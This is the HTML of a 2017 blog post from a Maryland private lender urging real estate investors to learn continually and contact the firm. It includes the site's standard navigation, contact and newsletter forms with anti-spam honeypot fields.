.widget-wrap{
	overflow-x:hidden;
}

.wp-block-list li {
	margin-left: 15px;
	list-style: disc;
}

.wp-block-list{
	padding: 10px;	
}

.kt-row-column-wrap{
	max-width: 1280px !important;
	padding: 20px !important;
}

label {
	color: white;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-878 single-format-standard wp-theme-genesis wp-child-theme-newfundingresources header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><div data-rocket-location-hash="cdf1d2d9ed08babf32a97573941dd43d" class="fixed-header-ds"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header data-rocket-location-hash="de3cfccc4b193f1a8a4582e7dbed4089" class="site-header"><div data-rocket-location-hash="e5700e0f1867436d8e2d853b281ba8df" class="wrap">


<div class="title-area">
	<p class="site-title" itemprop="headline">
		<a href="https://newfundingresources.com"><img class="dk-title-image" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/title-logo.png" alt="New Funding Resources " />New Funding Resources </a>
		<div class="header-cta-container">
      <div class="dk-header-phone-right">
        <p>Phone: <a id="header-phone-number" href="tel:1-240-436-2340">240-436-2340</a></p>
      </div>
      <div class="header-cta-reviews">
        <p><a href="/our-reputation/"><img src="https://newfundingresources.com/wp-content/uploads/2019/04/nfr_review-stars.png" alt="5 Stars!" /></a></p>
        <p class="header-cta-reviews-text"><a href="/our-reputation/">READ OUR REVIEWS!</a></p>
      </div>
    </div>
	</p>
	<p class="site-description" itemprop="description">
		Maryland Hard Money Lenders. Private Loans in Maryland, Virginia &amp; Washington, DC	</p>
	<p class="site-phone-bottom">
		<span class="dk-header-phone-bottom"><a href="tel:1-240-436-2340">240-436-2340</a></span>
	</p>
</div>

</div></header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div data-rocket-location-hash="511bb72d264ae4708e305b809f9496fd" class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11387"><a href="https://newfundingresources.com/what-we-do/"><span >What We Do</span></a></li>
	<li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11385"><a href="https://newfundingresources.com/we-are-private-mortgage-lender/"><span >Who We Are</span></a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11382"><a href="https://newfundingresources.com/our-reputation/"><span >Our Reputation</span></a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11517"><a href="https://newfundingresources.com/hard-money-loan-servicing/"><span >Our Loan Servicing</span></a></li>
	<li id="menu-item-11370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11370"><a href="https://newfundingresources.com/about-hard-money-lending/"><span >About Hard Money Lending</span></a></li>
	<li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3838"><a href="https://newfundingresources.com/how-do-hard-money-loans-work/"><span >Hard Money Q&#038;A</span></a></li>
</ul>
</li>
<li id="menu-item-2194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2194"><a href="#"><span >Programs</span></a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/"><span >Hard Money Loans</span></a></li>
	<li id="menu-item-11373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://newfundingresources.com/hard-money-loans-for-first-time-investors/"><span >Hard Money Loans: First-Time Investors</span></a></li>
	<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/fix-and-flip-loans/"><span >Fix and Flip Loans</span></a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newfundingresources.com/maryland-private-money-loans"><span >Private Money Loans</span></a></li>
	<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/buy-and-hold-loans"><span >Buy &#038; Hold Loans</span></a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://newfundingresources.com/non-recourse-loans"><span >Non-Recourse Loans</span></a></li>
	<li id="menu-item-11350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11350"><a href="https://newfundingresources.com/hard-money-bridge-loans/"><span >Bridge Loans</span></a></li>
	<li id="menu-item-11346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11346"><a href="https://newfundingresources.com/hard-money-loan-refinance/"><span >Hard Money Refinance</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#"><span >Borrowers</span></a>
<ul class="sub-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://newfundingresources.com/get-preapproved/" title="Get Preapproved"><span >Get Pre-Approved</span></a></li>
	<li id="menu-item-11362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://newfundingresources.com/our-process/"><span >Our Process</span></a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11360"><a href="https://newfundingresources.com/tools-resources/"><span >Tools and Resources</span></a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://newfundingresources.com/best-hard-money-calculator/" title="Best Hard Money Calculator"><span >Hard Money Calculator</span></a></li>
	<li id="menu-item-6401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401"><a href="https://newfundingresources.com/fix-and-flip-maximum-purchase-price-calculator/" title="Fix-and-Flip Maximum Purchase Price Calculator"><span >Maximum Purchase Price Calculator</span></a></li>
	<li id="menu-item-11876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11876"><a href="https://newfundingresources.com/request-draw/"><span >Request Your Draw Now</span></a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#" title="Industry Partners"><span >Partners</span></a>
<ul class="sub-menu">
	<li id="menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://newfundingresources.com/request-payoff/"><span >Request a Payoff</span></a></li>
	<li id="menu-item-11368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11368"><a href="https://newfundingresources.com/mortgage-brokers/"><span >Mortgage Brokers</span></a></li>
	<li id="menu-item-11399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399"><a href="https://newfundingresources.com/real-estate-agents/"><span >Real Estate Agents</span></a></li>
	<li id="menu-item-7199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7199"><a href="https://newfundingresources.com/deal-analyzer/" title="See if your deal fits our underwriting criteria"><span >Industry Partners: Deal Analyzer</span></a></li>
</ul>
</li>
<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://newfundingresources.com/capital-investors/"><span >Investors</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://newfundingresources.com/funded-hard-money-loans/"><span >Funded Loans</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://newfundingresources.com/contact/"><span >Contact</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11"><a href="https://newfundingresources.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9451"><a href="https://newfundingresources.com/espanol/"><span >Español</span></a></li>
</ul></div></nav></div><div data-rocket-location-hash="d74d2d5d926e27551efee4d0db95a53d" class="offset-header"></div><div data-rocket-location-hash="0462623088011b08030efc89f4c62b83" class="mobile-ph-no"><a href="tel:2404362340">240-436-2340</a></div><div data-rocket-location-hash="be4c9898f5c2dcffd761bf356828f635" class="site-inner"><div data-rocket-location-hash="1fa76617049ef49a10122ebd4dbdaa69" class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-878 post type-post status-publish format-standard category-being-a-real-estate-investor tag-learning-in-real-estate-investing tag-private-mortgage-lenders tag-real-estate-investing entry" aria-label="A  New Year Brings New Opportunities for Investment"><header class="entry-header"><h1 class="entry-title">A  New Year Brings New Opportunities for Investment</h1>
<p class="entry-meta"><time class="entry-time">January 24, 2017</time> by <span class="entry-author"><a href="https://newfundingresources.com/author/anastasia/" class="entry-author-link" rel="author"><span class="entry-author-name">Kyle Sennott</span></a></span> <span class="entry-comments-link"><a href="https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><div class="wp-block-image">
<figure class="alignleft"><img decoding="async" width="425" height="282" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20425%20282'%3E%3C/svg%3E" alt="Real Estate Opportunity" class="wp-image-883" data-lazy-srcset="https://newfundingresources.com/wp-content/uploads/2017/01/opportunity.jpg 425w, https://newfundingresources.com/wp-content/uploads/2017/01/opportunity-300x199.jpg 300w" data-lazy-sizes="(max-width: 425px) 100vw, 425px" data-lazy-src="https://newfundingresources.com/wp-content/uploads/2017/01/opportunity.jpg" /><noscript><img decoding="async" width="425" height="282" src="https://newfundingresources.com/wp-content/uploads/2017/01/opportunity.jpg" alt="Real Estate Opportunity" class="wp-image-883" srcset="https://newfundingresources.com/wp-content/uploads/2017/01/opportunity.jpg 425w, https://newfundingresources.com/wp-content/uploads/2017/01/opportunity-300x199.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" /></noscript></figure>
</div>


<p>Hopefully, 2016 was an excellent year for you as you planned for the future and continued to explore investment opportunities. Whether or not you decided to invest last year, it is a new year with new opportunities. Let&#8217;s take a moment to talk about your plans for 2017. Even if you don&#8217;t have any current plans for investing, it doesn&#8217;t hurt to spend some time considering your options. As a <a href="https://newfundingresources.com/private-mortgage-lending/" target="_blank" rel="noreferrer noopener">local private lender</a>, we want to help you with your DC real estate investment needs.</p>



<h2 class="wp-block-heading" id="h-learning-is-a-key-to-real-estate-investment-success">Learning is a key to real estate investment success.</h2>



<p>The greatest option you have when it comes to real estate investing is the option to learn. Whether that learning comes from success or failure, within every transaction is the opportunity to hone the craft of investing. Don&#8217;t be like other investors who only pay attention to the bottom line. They fail to take into account the wisdom they gain from each investment. This is surprising considering that study after study shows that the ability to learn from your mistakes is the most common factor shared by successful real estate investors.</p>



<p>But mistakes are expensive. As the saying goes, it&#8217;s always better to learn from mistakes of others. Alternatively, you can learn from best practices. You have a wealth of opportunities to learn through traditional means. What are they? To start with, it&#8217;s our <a href="https://newfundingresources.com/blog/">hard money blog</a>. We write monthly articles about something that impacted or could impact our borrowers. You might be a <a href="https://newfundingresources.com/2024/08/how-to-make-a-successful-offer-on-your-first-investment-property/">first-time investor with trepidations about making her first offer</a>. However, you are one of many who have experienced it, and we want to share what worked for others. Alternatively, you might be a seasoned investor who had to <a href="https://newfundingresources.com/2024/05/solar-system-guide-for-real-estate-investors/">deal with the solar panel ownership </a>transfer for the first time. We just had two transactions that we&#8217;ve funded where the properties had solar panels. One transaction was smooth, and another had all sorts of issues. The good thing is that we&#8217;ve learned a lot and have also shared it with you via our blog.</p>



<h3 class="wp-block-heading" id="h-devise-your-own-system-of-real-estate-learning">Devise your own system of real estate learning.</h3>



<p>Remember, at the heart of investing is the entrepreneurial mindset. That mindset must be fed by constant learning and application of knowledge. New skills, information, and abilities give you a leg up on the completion and can help you learn more from investment victories rather than failures. You must become self-disciplined enough to take charge of your personal &#8220;CEU&#8217;s&#8221; and develop a system of learning that allows your investment strategy to grow positively.</p>



<p>Fortunately, we are here for you, both for your learning needs and your investment needs. Our expertise is not academic. It&#8217;s earned by seeing what works and what does not in real life. It informs our risk tolerance and our underwriting guidelines. Our goal is to generate reasonable profit while exposing ourselves to the level of risk we can effectively manage. It&#8217;s the same goal as you have as a real estate investor. We are here to guide you through this journey, providing you with the necessary tools and knowledge to make informed decisions.</p>



<p>We stay up on our learning so that we can help you do the same. As a <a target="_blank" href="https://newfundingresources.com/private-mortgage-lending/" rel="noreferrer noopener">local private mortgage lender</a>, our goal is to help you accomplish incredible investment success in 2017. <a target="_blank" href="https://newfundingresources.com/contact/" rel="noreferrer noopener">Contact us</a> today to see how we can help you with all your DC real estate investment needs.</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/"
    dc:identifier="https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/"
    dc:title="A  New Year Brings New Opportunities for Investment"
    trackback:ping="https://newfundingresources.com/2017/01/new-year-new-investment-opportunities/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://newfundingresources.com/category/being-a-real-estate-investor/" rel="category tag">Being a Real Estate Investor</a></span> <span class="entry-tags">Tagged With: <a href="https://newfundingresources.com/tag/learning-in-real-estate-investing/" rel="tag">learning in real estate investing</a>, <a href="https://newfundingresources.com/tag/private-mortgage-lenders/" rel="tag">private mortgage lenders</a>, <a href="https://newfundingresources.com/tag/real-estate-investing/" rel="tag">real estate investing</a></span></p></footer></article><h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/01/new-year-new-investment-opportunities/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://newfundingresources.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='878' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="61d889a45c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"> 
<div class="text" id="webformErrors" name="errorContent">
</div>
<div class="contact-form-sec">

  <div class="contact-title">Contact Us <strong>Today!</strong></div>
	
<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_f433a5399cc147df3c4d47fd08bc40a2" method="POST" name="Web Form submitted" onsubmit="submitWebForm()">
   <input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.3" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" /><input type="hidden" name="formdata" value="wiLfwPg6bYjWOoTPFA8EHSK2P2Bvy6p/yUSmKYZLM/7BndXyyzU6cc/nTgmU/c9Qu8j1I/tmB9mg87cADui4ljfAwbntAVxobsJgRymi263D4IzfcQ7CvlrTELyF6ONkLEuZ+nAes5aIGTrIWKPhY/m9lebx2nbkAVY93z/tjixLq4JyRINYgdWfqv6f/n50zHL36xh7ok3BkwkUuvdugnPM3nJpt5vW3e3zF9U2s/eoO1zba4cjF8uRNt/pi5v79o7uvwo9VQkJyBApVaSf5s5RfMLPvLKrIngzEF+DcvX8xFVOLoHhFw8ho6seIFrj9y5ptYiD76r0tLudnmQy7wlIe85Ph+kEdQrgzj3pcSsLf0PCrxV9RM6QFkFTIWipS9sLWSN1u/PZ/v5bi+0K9M3MTn/wFZVmysUp0ssf3rSWfM8fZo17KRgByfHyeNtB4+V/UbYlcr/XZKZjJuh9pKFi6m19q20KINNWEFw8awiS07Zjm6P77BANBcYTD3C+vX/ImHl3cYFKppZPnyd15AXejNHbiLen+8617L28W9niVdxfnmUQ5Xf1c7edf2lzEd6WDLWx4lIzPWjB2+IfQ03oBP5HlU23+TpOyrLYNNQHEbNlmfHM+R7+Rmn0yyaZxgzFmTruRKq/4A4Lu5nnYTiTj5dR/P9meIdTJhU3JxECsjRB6kA2coEMX8A750gqxZTbBp5q8co3brUr0jqOf6Vy2l2u1ChUf5CN0nrRRVkVubbWo6jXuymfD1bblebLt0482qAfQ6eCAq2JUgaWe6EH6j51rArL/+0qB1tzkZZlyxqyXMYv3gtqKrDKlwTHZCJ3AHZij32bLo9U9KPfyvpQUHHG3qscmalHlPf4aIxxcsLC+pd/ih0jvgMai9QJyftPt56mLEssbTFmgum3Z2lf+ZDcIUZYbvmkjJVchcNBgTf5aB5MrRHUqpjLmrIquqUha+0/tGhD2LWTt7aKKTjiPbg1rWojIuDyd77Uwzv9hvT0ddy7B2XkN/q421tfxAW7iy6Lz+lzlP057zSkVgW5M6uoJ1yvqK8E7IWjq+Q7wtiR3elQFgQuhY/P7c5ko0W6dkBGaervBGw+BuIyN3EyVFxbLhG+cD6bul5KqsYNoANV1fBHI6SrSWBTAc4XYC8ogZR0X6dI63UVUmaN4KOEnYq20WN6843BEzTU4TNx3Q97IGB4hglj8viQ20B+xNWzp/sX+3l8I+OmbVhpfAmfNtkxLx2KlQxQ27Yrhr8of51j7ZgWd5JRGg0Mixs0" /><input type="hidden" name="formid" value="0119BaHeJofLA0WYETzVtPX1t" /><input type="hidden" name="formname" value="1d93s06A7x7JKRTMSuRoNDEaWu9Lehiu56Se1B4v1KJezJG" />  
	
	
                                      
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_UYQhogo738mbLkia9wWOudbMBZUzlPaXgOB3nr1KU6S">First Name *</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_1YTdIMcLMIKYRmPPGueqs7"  style="position: absolute;top: -8812px; left: -8639px;">Email*</label><input tabindex="232" id="sk_1YTdIMcLMIKYRmPPGueqs7" name="sk_1YTdIMcLMIKYRmPPGueqs7" placeholder="Your Email Address Here..." type="text"  autocomplete="a600" style="position: absolute;top: -9965px;left: -9040px;"  /> <input autocomplete="given-name" id="sk_UYQhogo738mbLkia9wWOudbMBZUzlPaXgOB3nr1KU6S" is-required="true" name="sk_UYQhogo738mbLkia9wWOudbMBZUzlPaXgOB3nr1KU6S" placeholder="First Name *" type="text" tabindex="21" /><input autocomplete="off" id="sk_inf_field_FirstName" name="inf_field_FirstName" placeholder="First Name *" type="text" tabindex="462" style="position: absolute;top: -7942px; left: -9457px;" class="-fbuym" value="" novalidate="novalidate" /> </td>
                                       </tr>
	
	
                                          <td class="infusion-field-label-container"> <label for="sk_PtBvrM2cmGQCNDEAcFLibcuMv9nEpaGf7m7hlf644DT">Last Name *</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_y5rJ5gLS4zZTbcaG2vq98"  style="position: absolute;top: -9204px; left: -8453px;">Email*</label><input tabindex="267" id="sk_y5rJ5gLS4zZTbcaG2vq98" name="sk_y5rJ5gLS4zZTbcaG2vq98" placeholder="Your Email Address Here..." type="text"  autocomplete="a178" style="position: absolute;top: -9318px;left: -8877px;"  /> <label for="inf_field_LastName" style="position: absolute;top: -9284px; left: -9230px;">LastName</label><input autocomplete="family-name" id="sk_PtBvrM2cmGQCNDEAcFLibcuMv9nEpaGf7m7hlf644DT" is-required="true" name="sk_PtBvrM2cmGQCNDEAcFLibcuMv9nEpaGf7m7hlf644DT" placeholder="Last Name *" type="text" tabindex="22" /><label for="sk_7PNNQsbenH5oacxO2y5lpW"  style="position: absolute;top: -9061px; left: -8734px;">Email*</label><input tabindex="270" id="sk_7PNNQsbenH5oacxO2y5lpW" name="sk_7PNNQsbenH5oacxO2y5lpW" placeholder="Your Email Address Here..." type="text"  autocomplete="a445" style="position: absolute;top: -7984px;left: -8514px;"  /> <label for="sk_7izdA2ePmvnQERz8ggMCDb"  style="position: absolute;top: -8237px; left: -8751px;">Email</label><input tabindex="211" id="sk_7izdA2ePmvnQERz8ggMCDb" name="sk_7izdA2ePmvnQERz8ggMCDb" placeholder="Your Email Address Here..." type="text"  autocomplete="a810" style="position: absolute;top: -8152px;left: -9487px;"  />  </td>
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_3FBA0AT4CTT8eM6hZNjggTElzy7hvFKh2yPoSAxOaAq">Phone *</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="inf_field_Phone1" style="position: absolute;top: -8975px; left: -8950px;">Phone1</label><input autocomplete="tel" id="sk_3FBA0AT4CTT8eM6hZNjggTElzy7hvFKh2yPoSAxOaAq" is-required="true" name="sk_3FBA0AT4CTT8eM6hZNjggTElzy7hvFKh2yPoSAxOaAq" placeholder="Phone *" type="tel" tabindex="23" /> </td>
                                       </tr>
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_5Oo8C82SEhQwhOJBBWh8JB">Email *</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="inf_field_Email" style="position: absolute;top: -9330px; left: -8670px;">Email</label><input autocomplete="email" id="sk_5Oo8C82SEhQwhOJBBWh8JB" is-required="true" name="sk_5Oo8C82SEhQwhOJBBWh8JB" placeholder="Email *" type="email" tabindex="24" /> </td>
                                       </tr>
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_pCHBfTYISmuIZv3yJcHlOHjrjv2cYohbr9mCa3etS0T">Questions and Comments</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <textarea cols="24" id="sk_pCHBfTYISmuIZv3yJcHlOHjrjv2cYohbr9mCa3etS0T" name="sk_pCHBfTYISmuIZv3yJcHlOHjrjv2cYohbr9mCa3etS0T" placeholder="Questions and Comments" rows="5" tabindex="25"></textarea><textarea cols="24" id="sk_inf_misc_QuestionsandComments" name="inf_misc_QuestionsandComments" placeholder="Questions and Comments" rows="5" tabindex="592" autocomplete="off" style="position: absolute;top: -8148px; left: -9389px;" class="-dxule" value="" novalidate="novalidate"></textarea> </td>
                                       </tr>
	
	
                                 <div class="infusion-submit" style="text-align:left;"> <button style="" type="submit" value="Submit" tabindex="26">Submit</button> </div>
	
	
   
</form>




</div>




 
	
</div>
		</div></section>
</aside></div></div><footer class="site-footer"><div data-rocket-location-hash="7459bf887567d791daa17a3f401a77b9" class="wrap"></div></footer></div>		<div data-rocket-location-hash="a579c37a400eb2cd44c9d2b345ae0535" class="dk-footer">
	<div data-rocket-location-hash="f2314652c656fc42184fb660011c6505" class="dk-footer-cta">
		<div class="wrap">
			<p><a class="dk-button-1" href="/get-preapproved/">	
	
			
				Get Funded Now!
			
		</a></p>
		</div>
	</div>

				<div data-rocket-location-hash="8520ff14be3b0fb9ab0dfabbf8d5023a" class="custom-service">
 </div>
	
	<div data-rocket-location-hash="36db32e735721656f6368a990448d8c4" class="dk-footer-body">
		<div class="wrap">
			<div class="dk-footer-pannel dk-first-pannel">
				<h3>Quick Links</h3><hr>
				<p>
					<a href="/">Home</a><br>
					<a href="/what-we-do/">What We Do</a><br>
					<a href="/we-are-private-mortgage-lender">Who We Are</a><br>
					<a href="/hard-money-lenders/">Hard Money Lenders</a><br>
					<a href="/private-mortgage-lending/">Private Mortgage Lending</a><br>
					<a href="/maryland-private-money-lender/">Private Money Lender</a><br>
					<a href="/our-loan-programs/">Our Loan Programs</a><br>
					<a href="/our-process/">Our Process</a><br>
					<a href="/tools-resources/">Tools & Resources</a><br>
					<a href="/get-preapproved/">Get Approved</a><br>
					<a href="/mortgage-brokers/">Mortgage Brokers</a><br>
					<a href="/real-estate-agents/">Real Estate Agents</a><br>
					<a href="/capital-investors/">Capital Investors</a><br>
					<a href="https://newfundingresources.com/funded-hard-money-loans/">Funded Loans</a><br>
					<a href="/contact/">Contact Us</a><br>
					<a href="/sitemap/">Sitemap</a><br>
				</p>
				<a href="https://www.linkedin.com/company/new-funding-resources" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' LinkedIn Profile" data-lazy-src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/linkedin.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/linkedin.png" alt="New Funding Resources' LinkedIn Profile"></noscript>
				</a>
        <a href="https://twitter.com/NewFundingReso1" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' Twitter Profile" data-lazy-src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/twitter.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/twitter.png" alt="New Funding Resources' Twitter Profile"></noscript>
				</a>
        <a href="https://www.facebook.com/newfundingresourcesllc/" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' Facebook Profile" data-lazy-src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/facebook.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/facebook.png" alt="New Funding Resources' Facebook Profile"></noscript>
				</a>
                
                <a href="https://www.youtube.com/@newfundingresources-hardmo9317" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' YouTube Profile" data-lazy-src="https://newfundingresources.com/wp-content/uploads/2024/03/youtube-small.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/uploads/2024/03/youtube-small.png" alt="New Funding Resources' YouTube Profile"></noscript>
				</a>
				
			</div>
			
			
			
			<div class="dk-footer-pannel">
				
				
				<h3>Sign Up For Our Newsletter</h3><hr>
				
				
					<script type="rocketlazyloadscript">
					window.addEventListener('load', function () {

						var newsletterFooter = document.getElementById('inf_form_8f853efa4edad3720531f78771e08839');

						newsletterFooter.addEventListener('submit', function(event) {

							gtag('event', 'Newsletter', { 'event_label': 'Newsletter Form' });


						});


					});

					</script>
				
			


		<div class="text" id="webformErrors" name="errorContent"> </div> 
				                             
				
				
			<div class="text" id="webformErrors" name="errorContent"> </div>
				
			<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_c8d4f12df7a213344ae611e0e7d9b56b" method="POST" name="Web Form submitted" onsubmit="submitWebForm()">
			   <input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.3" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" />
